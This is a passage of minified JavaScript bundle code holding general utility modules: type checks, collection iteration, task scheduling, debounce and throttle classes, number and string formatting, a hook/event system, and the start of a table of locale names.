P(e,t){if(m(e))return e;if(d(e))return!!e;if(s(e)&&!u(e)&&l(e.toString)){var n=e.toString();return!("0"===n||"false"===n.toLowerCase())}return!!t}function O(e,t,n){if(e&&t){var i,o=n&&n.arguments?n.arguments:void 0,a=!(!n||!n.replace);if(i=n&&n.keys?o?function(e,n){return t.apply(void 0,r.__spreadArray([e,n],o,!1))}:function(e,n){return t(e,n)}:o?function(e){return t.apply(void 0,r.__spreadArray([e],o,!1))}:function(e){return t(e)},g(e))e.forEach((function(t,n){var r=i(t,n);a&&(e[n]=r)}));else if(b(e))for(var s=e,u=s.length,c=0;c<u;c++)i(s.item(c),c);else Object.keys(e).forEach((function(t){var n=i(e[t],t);a&&(e[t]=n)}))}return e}function k(e,t,n){if(void 0===n&&(n=!1),e){var r=void 0,i=void 0;b(e)?r=e:g(e)||(i=Object.keys(e));for(var o=(i||r||e).length,a=0;a<o;a++)if(n===P(x(t,i?e[i[a]]:r?r.item(a):e[a])))return n;return!n}return!1}function C(e,t,n){var i,o,a,s=!(!n||"first"!==n.return),u=!(!n||"last"!==n.return);if(n&&n.return&&"matches"!==n.return||(i=[]),e){var c,h=void 0;b(e)?c=e:g(e)||(h=Object.keys(e));for(var f=(h||c||e).length,d=u?f-1:0;u&&d>=0||!u&&d<f;u?d--:d++)if(P(x(t,h?e[h[d]]:c?c.item(d):e[d]))){if(n&&l(n.do)){var m=x.apply(void 0,r.__spreadArray([n.do],(o=h?h[d]:d,a=n&&n.arguments?n.arguments.slice(0):[],p(o)?a.unshift(e[o]):c?a.unshift(c.item(o)):a.unshift(e[o]),a),!1));n&&n.replace&&!c&&(h?e[h[d]]=m:e[d]=m)}if(s||u)return h?e[h[d]]:c?c.item(d):e[d];i&&(h?i.push(e[h[d]]):c?i.push(c.item(d)):i.push(e[d]))}}return i}function x(e){for(var t=[],n=1;n<arguments.length;n++)t[n-1]=arguments[n];if(e)return e.apply(void 0,t)}function T(e){for(var t=[],n=1;n<arguments.length;n++)t[n-1]=arguments[n];o.TICKS.schedule.apply(o.TICKS,r.__spreadArray([e],t,!1))}function w(e){for(var t=[],n=1;n<arguments.length;n++)t[n-1]=arguments[n];return o.TICKS.schedule.apply(o.TICKS,r.__spreadArray([e],t,!1))}function M(e){return o.TICKS.cancel(e),0}function I(e){for(var t=[],n=1;n<arguments.length;n++)t[n-1]=arguments[n];return o.PROMISES.schedule.apply(o.PROMISES,r.__spreadArray([e],t,!1))}function E(e){return o.PROMISES.cancel(e),0}function j(e){for(var t=[],n=1;n<arguments.length;n++)t[n-1]=arguments[n];return o.FRAMES.schedule.apply(o.FRAMES,r.__spreadArray([e],t,!1))}function A(e){return o.FRAMES.cancel(e),0}function F(e,t){for(var n=[],i=2;i<arguments.length;i++)n[i-2]=arguments[i];e&&(t>0?j((function(){return F.apply(void 0,r.__spreadArray([e,--t],n,!1))})):e.apply(void 0,n))}function N(e,t){if(e&&f(t))return e[t]}function R(e,t){return!!(e&&f(t)&&s(e[t]))&&delete e[t]}t.noop=function(){},t.isUndefined=a,t.isDefined=s,t.isNull=u,t.isObject=c,t.isFunction=l,t.isString=p,t.stringLength=h,t.isFilledString=f,t.isNumber=function(e){return"number"==typeof e&&!isNaN(e)},t.isNumberFinite=d,t.isFloat=function(e,t,n){return"number"==typeof e&&isFinite(e)&&e%1!=0&&("number"!=typeof t||e>=t)&&("number"!=typeof n||e<=n)},t.isBoolean=m,t.isArray=g,t.isCollection=b,t.isArrayOrCollection=function(e){return g(e)||b(e)},t.arraySize=y,t.arrayItem=function(e,t,n){if(t=v(t),e)if(g(e)){if(t>=0&&t<y(e))return e[t]}else if(b(e)){if(t>=0&&t<y(e))return e.item(t)}else if(c(e)){var r=Object.keys(e);if(t>=0&&t<y(r))return e[r[t]]}return s(n)?n:void 0},t.firstArrayItem=function(e,t){if(e)if(g(e)){if(y(e)>0)return e[0]}else if(b(e)){if(y(e)>0)return e.item(0)}else if(c(e)){var n=Object.keys(e);if(y(n)>0)return e[n[0]]}return s(t)?t:void 0},t.lastArrayItem=function(e,t){if(e)if(g(e)){if((n=y(e))>0)return e[n-1]}else if(b(e)){if((n=y(e))>0)return e.item(n-1)}else if(c(e)){var n,r=Object.keys(e);if((n=y(r))>0)return e[r[n-1]]}return s(t)?t:void 0},t.isDate=function(e){return c(e)&&"[object Date]"===Object.prototype.toString.call(e)},t.isRegEx=function(e){return c(e)&&"[object RegExp]"===Object.prototype.toString.call(e)},t.isError=function(e){return e instanceof Error},t.isPromise=function(e){return e instanceof Promise||c(e)&&"function"==typeof e.then&&"function"==typeof e.catch&&"function"==typeof e.finally},t.assert=function(e,t){if(u(e))throw new Error(t||"Assert failed!");return e},t.cast=function(e){return e},t.castToString=_,t.castToNumber=v,t.castToFloat=S,t.castToBoolean=P,t.clone=function(e){return Object.create(e)},t.extend=function e(t){for(var n=[],r=1;r<arguments.length;r++)n[r-1]=arguments[r];var i=t;return O(n,(function(t){O(t,(function(t,n){c(t)&&c(i[n])?e(i[n],t):i[n]=t}),{keys:!0})})),i},t.extendImmutable=function e(){for(var t=[],n=0;n<arguments.length;n++)t[n]=arguments[n];var r={};return O(t,(function(t){O(t,(function(t,n){c(t)&&c(r[n])?r[n]=e(r[n],t):r[n]=t}),{keys:!0})})),r},t.compare=function e(t,n,r){if(c(t)||g(t)){var i=void 0,o=void 0,a=!1,s=!1;if(c(t)!==c(n)||g(t)!==g(n))return!1;if(b(t)?a=!0:g(t)||(i=Object.keys(t)),b(n)?s=!0:g(n)||(o=Object.keys(n)),a!==s||g(i)!==g(o)||(i||t).length!==(o||n).length)return!1;for(var l=(i||t).length,p=0;p<l;p++){var h=i?i[p]:p,f=o?o[p]:p;if(h!==f||!e(a?t.item(h):t[h],s?n.item(f):n[f],r))return!1}return!0}return!(typeof t!=typeof n||u(t)!==u(n)||r&&t!==n)},t.each=O,t.eachReverse=function(e,t,n){if(e){var i,o=void 0;b(e)?i=e:g(e)||(o=Object.keys(e));for(var a=(o||i||e).length-1;a>=0;a--){var s=x.apply(void 0,r.__spreadArray([t],(u=o?o[a]:a,c=n&&n.arguments?n.arguments.slice(0):[],n&&n.keys&&c.unshift(u),p(u)?c.unshift(e[u]):i?c.unshift(i.item(u)):c.unshift(e[u]),c),!1));n&&n.replace&&!i&&(o?e[o[a]]=s:e[a]=s)}}var u,c;return e},t.map=function(e,t){for(var n=[],i=2;i<arguments.length;i++)n[i-2]=arguments[i];var o,a,s=[];if(e){var u,c=void 0;b(e)?u=e:g(e)||(c=Object.keys(e));for(var l=(c||u||e).length,h=0;h<l;h++)s.push(x.apply(void 0,r.__spreadArray([t],(o=c?c[h]:h,a=n.slice(0),p(o)?a.unshift(e[o]):u?a.unshift(u.item(o)):a.unshift(e[o]),a),!1)))}return s},t.reduce=function(e,t,n){for(var i,o,a=[],s=3;s<arguments.length;s++)a[s-3]=arguments[s];if(e){var u,c=void 0;b(e)?u=e:g(e)||(c=Object.keys(e));for(var l=(c||u||e).length,h=0;h<l;h++)n=x.apply(void 0,r.__spreadArray([t],(i=c?c[h]:h,o=a.slice(0),p(i)?o.unshift(e[i]):u?o.unshift(u.item(i)):o.unshift(e[i]),o.unshift(n),o),!1))}return n},t.has=k,t.hasOnly=function(e,t){return k(e,t,!1)},t.hasOneOrMore=function(e,t){return k(e,t,!0)},t.count=function(e,t){var n=0;if(e){var r=void 0,i=void 0;b(e)?r=e:g(e)||(i=Object.keys(e));for(var o=(i||r||e).length,a=0;a<o;a++){var s=!0;l(t)&&(s=P(x(t,i?e[i[a]]:r?r.item(a):e[a]))),s&&n++}}return n},t.forEach=C,t.filter=function(e,t){return C(e,t)},t.findFirst=function(e,t){return C(e,t,{return:"first"})},t.findLast=function(e,t){return C(e,t,{return:"last"})},t.find=function(e,t){if(e){var n=void 0,r=void 0;b(e)?n=e:g(e)||(r=Object.keys(e));for(var i=(r||n||e).length,o=0;o<i;o++)if(P(x(t,r?e[r[o]]:n?n.item(o):e[o])))return r?r[o]:o}},t.call=x,t.callAsync=T,t.callPromise=function(e){for(var t=[],n=1;n<arguments.length;n++)t[n-1]=arguments[n];o.PROMISES.schedule.apply(o.PROMISES,r.__spreadArray([e],t,!1))},t.callEx=function(e,t){for(var n=[],i=2;i<arguments.length;i++)n[i-2]=arguments[i];t?x.apply(void 0,r.__spreadArray([e],n,!1)):T.apply(void 0,r.__spreadArray([e],n,!1))},t.callBind=function(e,t){for(var n=[],r=2;r<arguments.length;r++)n[r-2]=arguments[r];if(e&&t)return e.bind(t).apply(void 0,n)},t.callFunction=function(e){for(var t=[],n=1;n<arguments.length;n++)t[n-1]=arguments[n];if(l(e))return e.apply(void 0,t)},t.scheduleTick=w,t.scheduleAndCancelTick=function(e,t){for(var n=[],i=2;i<arguments.length;i++)n[i-2]=arguments[i];return M(t),w.apply(void 0,r.__spreadArray([e],n,!1))},t.cancelTick=M,t.schedulePromise=I,t.scheduleAndCancelPromise=function(e,t){for(var n=[],i=2;i<arguments.length;i++)n[i-2]=arguments[i];return E(t),I.apply(void 0,r.__spreadArray([e],n,!1))},t.cancelPromise=E,t.scheduleFrame=j,t.scheduleAndCancelFrame=function(e,t){for(var n=[],i=2;i<arguments.length;i++)n[i-2]=arguments[i];return A(t),j.apply(void 0,r.__spreadArray([e],n,!1))},t.cancelFrame=A,t.scheduleTimeout=function(e,t){for(var n=[],r=2;r<arguments.length;r++)n[r-2]=arguments[r];return(0,o.FUNCTION_TIMEOUT)((function(){return e.apply(void 0,n)}),t)},t.cancelTimeout=function(e){return 0!==e&&clearTimeout(e),0},t.scheduleUITimeout=function(e,t){for(var n=[],r=2;r<arguments.length;r++)n[r-2]=arguments[r];var a=o.ENUMERATOR.n+1,s=_(a),u=i.DateTime.precise,c=function(){o.UI[s]&&(i.DateTime.elapsed(u,!0)>=t?(o.UI[s].apply(o.UI,n),R(o.UI,s)):j(c))};return o.UI[s]=e,j(c),a},t.cancelUITimeout=function(e){return 0!==e&&R(o.UI,_(e)),0},t.scheduleInterval=function(e,t){for(var n=[],r=2;r<arguments.length;r++)n[r-2]=arguments[r];return(0,o.FUNCTION_INTERVAL)((function(){return e.apply(void 0,n)}),t)},t.cancelInterval=function(e){return 0!==e&&clearInterval(e),0},t.scheduleUIInterval=function(e,t){for(var n=[],r=2;r<arguments.length;r++)n[r-2]=arguments[r];var a=o.ENUMERATOR.n+1,s=_(a),u=i.DateTime.precise,c=function(){o.UI[s]&&(i.DateTime.elapsed(u,!0)>=t&&(o.UI[s].apply(o.UI,n),u=i.DateTime.precise),j(c))};return o.UI[s]=e,j(c),a},t.cancelUIInterval=function(e){return 0!==e&&R(o.UI,_(e)),0},t.scheduleNumberOfFrames=F,t.scheduleAnimation=function(e){for(var t=[],n=1;n<arguments.length;n++)t[n-1]=arguments[n];F.apply(void 0,r.__spreadArray([e,2],t,!1))},t.scheduleEvent=function(e){for(var t=[],n=1;n<arguments.length;n++)t[n-1]=arguments[n];F.apply(void 0,r.__spreadArray([e,2],t,!1))},t.scheduleAction=function(e){for(var t=[],n=1;n<arguments.length;n++)t[n-1]=arguments[n];F.apply(void 0,r.__spreadArray([e,5],t,!1))},t.set=function(e,t,n){return e[t]=n},t.setAny=function(e,t,n){return(c(e)||l(e))&&f(t)?e[t]=n:n},t.get=function(e,t){return e[t]},t.getAny=N,t.getBoolean=function(e,t,n){return void 0===n&&(n=!1),P(N(e,t),n)},t.getString=function(e,t,n){return void 0===n&&(n=""),_(N(e,t),n)},t.getNumber=function(e,t,n){return void 0===n&&(n=0),v(N(e,t),n)},t.getFloat=function(e,t,n){return void 0===n&&(n=0),S(N(e,t),n)},t.destroy=R,t.createInstanceOf=function(e){for(var t=[],n=1;n<arguments.length;n++)t[n-1]=arguments[n];return new(e.bind.apply(e,r.__spreadArray([void 0],t,!1)))}},9512:function(e,t,n){Object.defineProperty(t,"__esModule",{value:!0}),t.Debounce=t.Throttle=t.Limiter=void 0;var r=n(1635),i=n(4979),o=n(4178),a=function(){function e(e,t,n){this.m_pArguments=[],this.m_nTime=0,this.m_nHandle=0,this.m_bPromise=!1,this.m_bFrame=!1,this.m_bDoubleFrame=!1,this.m_sHold=!1,this.m_bThrottle="debounce"!==e,this.m_bDelay="throttle-delay"===e,this.m_fnCallback=t,this.m_nTimeout="tick"!==n&&"promise"!==n&&"frame"!==n&&"double-frame"!==n&&n||0,this.m_bPromise="promise"===n,this.m_bFrame="frame"===n||"double-frame"===n,this.m_bDoubleFrame="double-frame"===n}return e.prototype.call=function(){this.m_nHandle=0,this.m_fnCallback.apply(this,this.m_pArguments)},e.prototype.invoke=function(){for(var e=this,t=[],n=0;n<arguments.length;n++)t[n]=arguments[n];if(!this.m_sHold&&this.m_bThrottle&&this.m_nTimeout>0){if(!this.m_bDelay)return void(o.DateTime.elapsed(this.m_nTime,!0)>=this.m_nTimeout&&(this.m_pArguments=t,this.m_nTime=o.DateTime.precise,this.call()));0!==this.m_nHandle&&o.DateTime.elapsed(this.m_nTime,!0)>=this.m_nTimeout&&(this.cancel(),this.call())}this.m_pArguments=t,this.m_bThrottle||this.cancel(),this.m_sHold?this.m_sHold="hold":0===this.m_nHandle&&(this.m_nTime=o.DateTime.precise,this.m_nTimeout>0?this.m_nHandle=(0,i.scheduleTimeout)((function(){return e.call()}),this.m_nTimeout):this.m_bPromise?this.m_nHandle=(0,i.schedulePromise)((function(){return e.call()})):this.m_bFrame?this.m_nHandle=(0,i.scheduleFrame)((function(){e.m_bDoubleFrame?e.m_nHandle=(0,i.scheduleFrame)((function(){return e.call()})):e.call()})):this.m_nHandle=(0,i.scheduleTick)((function(){return e.call()})))},e.prototype.cancel=function(){var e=this.m_nTimeout>0?i.cancelTimeout:this.m_bPromise?i.cancelPromise:this.m_bFrame?i.cancelFrame:i.cancelTick;this.m_nHandle=e(this.m_nHandle)},e.prototype.flush=function(){this.m_sHold=!1,0!==this.m_nHandle&&(this.cancel(),this.call())},e.prototype.hold=function(){this.m_sHold=this.m_sHold||(0===this.m_nHandle?"catch":"hold"),this.cancel()},e.prototype.release=function(e){if(void 0===e&&(e=!1),this.m_sHold){var t="hold"===this.m_sHold;this.m_sHold=!1,t&&(e?this.call():this.invoke.apply(this,this.m_pArguments))}},e}();t.Limiter=a;var s=function(e){function t(t,n,r){return void 0===n&&(n="frame"),void 0===r&&(r=!0),e.call(this,r?"throttle-delay":"throttle",t,n)||this}return r.__extends(t,e),t}(a);t.Throttle=s;var u=function(e){function t(t,n){return void 0===n&&(n="frame"),e.call(this,"debounce",t,n)||this}return r.__extends(t,e),t}(a);t.Debounce=u},8151:function(e,t,n){Object.defineProperty(t,"__esModule",{value:!0}),t.Num=void 0;var r=n(4979);!function(e){function t(e,t){var n=Math.pow(10,t||0);return(0,r.isNumberFinite)(e)?Math.round((0,r.castToNumber)((e*n).toFixed(1)))/n:0}e.round=function(e){return(0,r.isNumberFinite)(e)?Math.round(e):0},e.floor=function(e){return(0,r.isNumberFinite)(e)?Math.floor(e):0},e.ceil=function(e){return(0,r.isNumberFinite)(e)?Math.ceil(e):0},e.conform=t,e.positive=function(e){return(0,r.isNumberFinite)(e)&&e>0?e:0},e.negative=function(e){return(0,r.isNumberFinite)(e)&&e<0?e:0},e.max=function(e,t){return(0,r.isNumberFinite)(e)&&(0,r.isNumberFinite)(t)?Math.max(e,t):(0,r.isNumberFinite)(e)?e:(0,r.isNumberFinite)(t)?t:0},e.maxL=function(){for(var e=[],t=0;t<arguments.length;t++)e[t]=arguments[t];var n=(0,r.arraySize)(e),i=NaN;if(n>0)for(var o=0;o<n;o++){var a=e[o];(0,r.isNumberFinite)(a)&&(!(0,r.isNumberFinite)(i)||a>i)&&(i=a)}return(0,r.isNumberFinite)(i)?i:0},e.min=function(e,t){return(0,r.isNumberFinite)(e)&&(0,r.isNumberFinite)(t)?Math.min(e,t):(0,r.isNumberFinite)(e)?e:(0,r.isNumberFinite)(t)?t:0},e.minL=function(){for(var e=[],t=0;t<arguments.length;t++)e[t]=arguments[t];var n=(0,r.arraySize)(e),i=NaN;if(n>0)for(var o=0;o<n;o++){var a=e[o];(0,r.isNumberFinite)(a)&&(!(0,r.isNumberFinite)(i)||a<i)&&(i=a)}return(0,r.isNumberFinite)(i)?i:0},e.range=function(e,t,n){return(0,r.isNumberFinite)(e)?((0,r.isNumberFinite)(n)&&t>n&&(t=n),(0,r.isNumberFinite)(t)&&e<t?t:(0,r.isNumberFinite)(n)&&e>n?n:e):(0,r.isNumberFinite)(t)?t:(0,r.isNumberFinite)(n)?n:0},e.inRange=function(e,t,n,i,o){return void 0===i&&(i=!0),void 0===o&&(o=!1),(0,r.isNumberFinite)(e)&&(i?e>=t:e>t)&&(o?e<=n:e<n)},e.format=function(e,n,i,o,a){var s,u,c;void 0===n&&(n=0),void 0===i&&(i=","),void 0===o&&(o="."),void 0===a&&(a="-");var l="";if(e="auto"===n?(0,r.castToFloat)(e):t((0,r.castToFloat)(e),n),-1!=="".concat(e).indexOf("e"))if(-1!=="".concat(e).indexOf("e-"))for(var p=e,h=20;h>=0&&(e=p.toFixed(h).replace(/(0*$)/g,"")||"0",parseFloat(e)!==p);h--);else e=e<0?Number.MIN_SAFE_INTEGER:Number.MAX_SAFE_INTEGER;if(u=(s=(0,r.castToString)(e).replace("-",a).split("."))[0],c=(0,r.arraySize)(s)>=2?s[1]:"",(0,r.isFilledString)(i))for(var f=(0,r.stringLength)(u)-1,d=0;f>=0;f--)l=u.charAt(f)+(3===d&&u.charAt(f)!==a?i:"")+l,3===d&&(d=0),d++;else l=u;if(("auto"===n||n>0)&&((c||"auto"!==n)&&(l+=o+c),"auto"!==n))for(n-=(0,r.stringLength)(c);n>0;)l+="0",n--;return l}}(t.Num||(t.Num={}))},3637:function(e,t){Object.defineProperty(t,"__esModule",{value:!0}),t.Scheduler=void 0;var n=function(){function e(e){this.m_fnScheduler=e,this.m_pStack=[],this.m_nCall=0,this.m_nOffset=0}return e.prototype.call=function(){for(var e=this,t=this.m_pStack.length,n=0;n<t;n++){var r=this.m_pStack[n];r&&r.callee&&r.callee.apply(r,r.arguments)}this.m_pStack.splice(0,t),this.m_pStack.length>0?(this.m_nOffset=this.m_nCall-this.m_pStack.length+1,this.m_fnScheduler((function(){return e.call()}))):this.m_nOffset=0},e.prototype.schedule=function(e){for(var t=this,n=[],r=1;r<arguments.length;r++)n[r-1]=arguments[r];return e?(this.m_nCall++,this.m_pStack.push({callee:e,arguments:n}),0===this.m_nOffset&&(this.m_nOffset=this.m_nCall,this.m_fnScheduler((function(){return t.call()}))),this.m_nCall):0},e.prototype.cancel=function(e){this.m_nOffset>0&&e>=this.m_nOffset&&e<=this.m_nCall&&(this.m_pStack[e-this.m_nOffset]=void 0)},e}();t.Scheduler=n},9844:function(e,t){Object.defineProperty(t,"__esModule",{value:!0}),t.Stack=void 0;var n=function(){function e(){this.m_pStack=[]}return e.prototype.add=function(e){this.m_pStack.push(e)},e.prototype.flush=function(){for(var e=this.m_pStack.length,t=0;t<e;t++)this.m_pStack[t]()},e.prototype.clear=function(){this.m_pStack=[]},e.prototype.flushAndClear=function(){this.flush(),this.clear()},e}();t.Stack=n},7399:function(e,t,n){Object.defineProperty(t,"__esModule",{value:!0}),t.Str=void 0;var r=n(1635),i=n(4979);!function(e){function t(e){return(0,i.isFilledString)(e)?e.toLowerCase():""}function n(e){return(0,i.isFilledString)(e)?e.replace(/(^\s*)|(\s*$)/g,""):""}function o(e){return(0,i.isFilledString)(e)?e.replace(/(\s*$)/g,""):""}function a(e){return(0,i.isFilledString)(e)?e.replace(/[^\S\r\n\.]{2,}/g," ").replace(/\n[^\S\r\n\.]/g,"\n"):""}function s(e){return a(n(e))}function u(e,t,n){return void 0===n&&(n=""),e=(0,i.castToString)(e),(0,i.isNumberFinite)(t)&&t>0&&t<(0,i.stringLength)(e)?(0,i.isFilledString)(n)?o(e.substr(0,t))+n:e.substr(0,t):e}function c(e,n,r,o){void 0===r&&(r=""),void 0===o&&(o=!1);var a="",s=0;return e=(0,i.castToString)(e),n=(0,i.castToString)(n),(0,i.each)(o?t(e).split(t(n)):e.split(n),(function(t){var o=(0,i.stringLength)(t);a+=(s>0?r:"")+e.substr(s,o),s+=o+(0,i.stringLength)(n)})),a}function l(e,t,n){void 0===t&&(t="");for(var o=[],a=3;a<arguments.length;a++)o[a-3]=arguments[a];var s,u,c="";if(e){var l,p=void 0;(0,i.isCollection)(e)?l=e:(0,i.isArray)(e)||(p=Object.keys(e));for(var h=(p||l||e).length,f=0;f<h;f++)c+=(""===c?"":t)+(0,i.castToString)(n?i.call.apply(void 0,r.__spreadArray([n],(s=p?p[f]:f,u=o.slice(0),(0,i.isString)(s)?u.unshift(e[s]):l?u.unshift(l.item(s)):u.unshift(e[s]),u),!1)):p?e[p[f]]:l?l.item(f):e[f])}return c}e.lowercase=t,e.uppercase=function(e){return(0,i.isFilledString)(e)?e.toUpperCase():""},e.capitalize=function(e,n,r){if(void 0===n&&(n="first-character"),void 0===r&&(r=!1),r&&(e=t(e)),(0,i.isFilledString)(e)){var o="each-sentence"===n?e.split("."):[e];return(0,i.each)(o,(function(e){var t="";if("each-word"!==n){for(var r=e.toString(),o=0;o<(0,i.stringLength)(r);){var a=r.charAt(o);if(" "!==a&&"\t"!==a&&"\r"!==a&&"\n"!==a&&"."!==a){r=r.substr(0,o)+r.substr(o,1).toUpperCase()+r.substr(o+1);break}o++}t+=(0===o?" ":"")+r}else t=e.replace(/(^|[\s`~!@#$%^&+\-*=_()[\]{};:'"\\|,<.>\/?])[^\s`~!@#$%^&+\-*=_()[\]{};:'"\\|,<.>\/?]/g,(function(e){return e.toUpperCase()}));return t}),{replace:!0}),s(l(o,"."))}return""},e.trim=n,e.trimLeft=function(e){return(0,i.isFilledString)(e)?e.replace(/(^\s*)/g,""):""},e.trimRight=o,e.trimMultiple=a,e.sanitize=s,e.removeWhitespaces=function(e){return(0,i.isFilledString)(e)?e.replace(/\s/g,""):""},e.limit=u,e.replace=c,e.replaceMultiple=function(e,t,n,r){return e=(0,i.castToString)(e),(0,i.each)(t,(function(t){e=c(e,t,n,r)})),e},e.makeHTMLSafe=function(e){return(0,i.castToString)(e).replace(/[<>]/g,(function(e){return"<"===e?"&lt;":"&gt;"}))},e.CRLFToHTML=function(e){return(0,i.castToString)(e).replace(/(\r\n|[\r\n])/g,"<br />")},e.iterateToString=l,e.extract=function(e,n){var r=(0,i.castToString)(n.left);if(e=(0,i.castToString)(e),(0,i.isFilledString)(r)){var o=(n.ignoreCase?t(e):e).indexOf(n.ignoreCase?t(r):r);if(-1!==o&&""!==(e=e.substr(o+(0,i.stringLength)(r)))){var a=(0,i.isFilledString)(n.right)?n.fromEnd?(n.ignoreCase?t(e):e).lastIndexOf(n.ignoreCase?t(n.right):n.right):(n.ignoreCase?t(e):e).indexOf(n.ignoreCase?t(n.right):n.right):(0,i.stringLength)(e);if(-1!==a)return e.substr(0,a)}}return""},e.fill=function(e,t){var n="";for(e=(0,i.castToString)(e),t=(0,i.castToNumber)(t);t>0;)n+=e,t--;return n},e.padLeft=function(e,t,n,r,o){var a=(0,i.castToString)(o||(0,i.isNumberFinite)(e)?(0,i.castToNumber)(e):e);if((0,i.isString)(t)&&(0,i.isNumberFinite)(n)&&(0,i.stringLength)(t)>=1){var s,u="";if(s=(o||(0,i.isNumberFinite)(e))&&"-"===a.charAt(0),r&&(0,i.stringLength)(a)>n)return a.substr((0,i.stringLength)(a)-n);if((0,i.stringLength)(a)>=n)return a;s&&(a=a.substr(1));do{u+=t}while((0,i.stringLength)(u)<n);return(s?"-":"")+(u+a).substr((0,i.stringLength)(u+a)+(s?1:0)-n)}return a},e.padRight=function(e,t,n,r){var o=(0,i.castToString)(e);if((0,i.isString)(t)&&(0,i.isNumberFinite)(n)&&(0,i.stringLength)(t)>=1){if(o=(0,i.castToString)(o),r&&(0,i.stringLength)(o)>n)return u(o,n);if((0,i.stringLength)(o)>=n)return o;for(;(0,i.stringLength)(o)<n;)o=u(o+t,n)}return o},e.djb2Hash=function(e,t){void 0===t&&(t="");for(var n=(0,i.stringLength)(e),r=0,o=5381;r<n;)o=33*o^e.charCodeAt(r),r++;return t+(o>>>0).toString(36)}}(t.Str||(t.Str={}))},265:function(e,t,n){Object.defineProperty(t,"__esModule",{value:!0}),t.hookup=t.Hooks=void 0;var r=n(8597);Object.defineProperty(t,"Hooks",{enumerable:!0,get:function(){return r.Hooks}});var i=n(3668);Object.defineProperty(t,"hookup",{enumerable:!0,get:function(){return i.hookup}})},3668:function(e,t,n){Object.defineProperty(t,"__esModule",{value:!0}),t.hookup=void 0;var r=n(8605);t.hookup=function(e){return function(t,n,i){(0,r.observable)("hookup",t,n,i,(function(t){t.target.emitHook(e,{property:t.property,value:t.newValue})}))}}},8597:function(e,t,n){Object.defineProperty(t,"__esModule",{value:!0}),t.Hooks=void 0;var r=n(8092),i=function(){function e(){this.m_pHooks={},this.m_nHookTimeout=0,this.m_nHookFrame=0,this.m_nHookBuffer=0}return Object.defineProperty(e.prototype,"isHookBufferEnabled",{get:function(){return this.m_nHookBuffer>0},enumerable:!1,configurable:!0}),e.prototype.getHooks=function(e){var t=this.m_pHooks[e];if(t)return(0,r.cast)(t)},e.prototype.prepareHookPayload=function(e,t,n){return e.hook={name:t,type:n},e},e.prototype.scheduleHook=function(e){var t=this;"framed"===e?this.m_nHookFrame=(0,r.scheduleAndCancelFrame)((function(){return t.invokeHook(e)}),this.m_nHookFrame):this.m_nHookTimeout=(0,r.scheduleAndCancelTick)((function(){return t.invokeHook(e)}),this.m_nHookTimeout)},e.prototype.invokeHook=function(e){var t=this,n=new r.Stack;(0,r.each)(this.m_pHooks,(function(i,o){(0,r.each)(i,(function(i){i.type===e&&(0,r.each)(i.payloads.splice(0,i.payloads.length),(function(e){n.add((function(){return i.hook(t.prepareHookPayload(e,o,i.type))}))}))}))}),{keys:!0}),n.flush()},e.prototype.attachHook=function(e,t,n,r,i){(this.getHooks(e)||(this.m_pHooks[e]=[])).push({hook:n,payloads:[],type:t,group:r,context:i})},e.prototype.hook=function(e,t,n,r){return this.attachHook(e,t,n,!1,r),this},e.prototype.groupedHook=function(e,t,n,r){return this.attachHook(e,t,n,!0,r),this},e.prototype.emitHook=function(e,t,n){var i=this;void 0===n&&(n="fifo");var o=this.getHooks(e);if(o){var a=new r.Stack;return(0,r.each)(o,(function(r){"synchronous"!==r.type||i.isHookBufferEnabled?(r.group&&r.payloads.length>0?r.payloads[0]=t:"lifo"===n?r.payloads.splice(0,0,t):r.payloads.push(t),"synchronous"===r.type||i.isHookBufferEnabled||i.scheduleHook(r.type)):a.add((function(){return r.hook(i.prepareHookPayload(t,e,"synchronous"))}))})),a.flush(),!0}return!1},e.prototype.bufferHooks=function(){this.m_nHookTimeout=(0,r.cancelTick)(this.m_nHookTimeout),this.m_nHookFrame=(0,r.cancelFrame)(this.m_nHookFrame),this.m_nHookBuffer++},e.prototype.flushHooks=function(){var e=this;if(this.m_nHookBuffer>0&&(this.m_nHookBuffer--,0===this.m_nHookBuffer)){var t=new r.Stack;(0,r.each)(this.m_pHooks,(function(n,i){(0,r.each)(n,(function(n){"synchronous"===n.type?(0,r.each)(n.payloads.splice(0,n.payloads.length),(function(r){t.add((function(){return n.hook(e.prepareHookPayload(r,i,n.type))}))})):e.scheduleHook(n.type)}))}),{keys:!0}),t.flush()}},e.prototype.unhook=function(e,t){var n=this.getHooks(e);if(n){var i=!1;if(t)for(var o=n.length;o--;){var a=n[o];a.context!==t&&a.hook!==t||(n.splice(o,1),i=!0)}return t&&0!==n.length?i:((0,r.destroy)(this.m_pHooks,e),!0)}return!1},e.prototype.unhookContext=function(e){var t=this,n=!1;return(0,r.each)(this.m_pHooks,(function(i,o){for(var a=i.length;a--;)i[a].context===e&&(i.splice(a,1),n=!0);0===i.length&&(0,r.destroy)(t.m_pHooks,o)}),{keys:!0}),n},e.prototype.destroy=function(){var e=this,t=new r.Stack;this.m_nHookTimeout=(0,r.cancelTick)(this.m_nHookTimeout),this.m_nHookFrame=(0,r.cancelFrame)(this.m_nHookFrame),this.m_nHookBuffer=0,(0,r.each)(this.m_pHooks,(function(n,i){(0,r.each)(n,(function(n){(0,r.each)(n.payloads.splice(0,n.payloads.length),(function(r){t.add((function(){return n.hook(e.prepareHookPayload(r,i,n.type))}))}))}))}),{keys:!0}),this.m_pHooks={},t.flush()},e}();t.Hooks=i},6052:function(e,t){Object.defineProperty(t,"__esModule",{value:!0}),t.DOMAINS=void 0,t.DOMAINS={aa:["Afar","Afar"],"aa-DJ":["Afar (Djibouti)","Afar (Djibouti)"],"aa-ER":["Afar (Eritrea)","Afar (Eritrea)"],ab:["Abkhazian","Аԥсшәа"],af:["Afrikaans","Afrikaans"],"af-NA":["Afrikaans (Namibia)","Afrikaans (Namibië)"],agq:["Aghem","Aghem"],ak:["Akan","Akan"],am:["Amharic","አማርኛ"],an:["Aragonese","aragonés"],ann:["Obolo","Obolo"],ar:["Arabic","العربية"],"ar-AE":["Arabic (United Arab Emirates)","العربية (الإمارات العربية المتحدة)"],"ar-BH":["Arabic (Bahrain)","العربية (البحرين)"],"ar-DJ":["Arabic (Djibouti)","العربية (جيبوتي)"],"ar-DZ":["Arabic (Algeria)","العربية (الجزائر)"],"ar-EG":["Arabic (Egypt)","العربية (مصر)"],"ar-EH":["Arabic (Western Sahara)","العربية (الصحراء الغربية)"],"ar-ER":["Arabic (Eritrea)","العربية (إريتريا)"],"ar-IL":["Arabic (Israel)","العربية (إسرائيل)"],"ar-IQ":["Arabic (Iraq)","العربية (العراق)"],"ar-JO":["Arabic (Jordan)","العربية (الأردن)"],"ar-KM":["Arabic (Comoros)","العربية (جزر القمر)"],"ar-KW":["Arabic (Kuwait)","العربية 